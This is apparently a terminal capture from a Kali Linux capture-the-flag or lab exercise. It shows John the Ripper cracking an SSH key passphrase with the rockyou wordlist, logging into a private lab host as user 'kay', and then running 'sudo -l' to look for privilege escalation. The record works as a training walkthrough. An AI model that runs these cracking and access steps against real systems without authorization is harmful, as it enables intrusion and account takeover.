 ┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt kay_hash.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax          (kay_key)
1g 0:00:00:00 DONE (2026-11-15 05:59) 11.11g/s 919288p/s 919288c/s 919288C/s behlat..bball40
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ ssh -i kay_key kay@10.114.171.2
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Enter passphrase for key 'kay_key':
Enter passphrase for key 'kay_key':
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-139-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
 System information as of Sun 15 Nov 2026 05:59:56 AM EST
  System load:  0.0                Processes:             114
  Usage of /:   49.8% of 13.62GB   Users logged in:       0
  Memory usage: 54%                IPv4 address for ens5: 10.114.171.2
  Swap usage:   0%
Expanded Security Maintenance for Infrastructure is not enabled.
0 updates can be applied immediately.
Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Sun Jun 22 13:40:04 2025 from 10.23.8.228
kay@ip-10-114-171-2:~$ sudo -l
KALI LINUX